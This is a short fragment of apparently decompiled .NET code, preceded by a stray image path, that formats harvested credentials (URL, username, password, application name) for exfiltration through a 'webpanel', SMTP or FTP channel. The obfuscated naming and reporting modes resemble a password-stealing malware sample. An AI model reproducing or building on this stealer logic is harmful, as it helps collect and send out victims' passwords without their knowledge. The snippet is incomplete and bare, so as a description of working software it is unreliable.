 if (((text7.Length > 1) | (text6.Length > 1)) & (text8.Length > 1) & (text9.Length > 1))
{
    if ((double)global::A.b.A == Conversions.ToDouble("webpanel"))
    {
        list2.Add("[" + string.Join(",", new string[]
        {
            "\"" + text6 + "\"",
            "\"" + text7 + "\"",
            "\"" + Uri.EscapeDataString(text8) + "\"",
            "\"" + Uri.EscapeDataString(text9) + "\""
        }) + "]");
    }
    else if (((double)global::A.b.A == Conversions.ToDouble("smtp")) | ((double)global::A.b.A == Conversions.ToDouble("ftp")))
    {
        stringBuilder.AppendLine("URL:      " + text7 + "<br>");
        stringBuilder.AppendLine("Username: " + text8 + "<br>");
        stringBuilder.AppendLine("Password: " + text9 + "<br>");
        stringBuilder.AppendLine("Application: " + text6 + "<br>");
        stringBuilder.AppendLine("<hr>");
    }
}